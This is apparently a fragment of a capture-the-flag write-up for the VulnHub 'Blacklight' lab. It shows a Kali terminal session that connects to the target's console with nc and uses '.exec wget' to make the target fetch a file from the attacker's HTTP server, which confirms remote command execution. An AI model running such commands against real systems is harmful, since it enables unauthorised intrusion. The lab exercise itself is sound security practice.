 root@kali:~/vulnhubs/blacklight# nc 10.0.2.12 9072
BLACKLIGHT console mk1. Type .help for instructions
.exec wget http://10.0.2.4/adlkfajdflkjsdf
Bye!
root@kali:~/vulnhubs/blacklight#
root@kali:~/vulnhubs/blacklight# python -m 'SimpleHTTPServer' 80
Serving HTTP on 0.0.0.0 port 80 ...
10.0.2.12 - - [22/Jul/2018 14:49:49] code 404, message File not found
10.0.2.12 - - [22/Jul/2018 14:49:49] "GET /adlkfajdflkjsdf HTTP/1.1" 404 -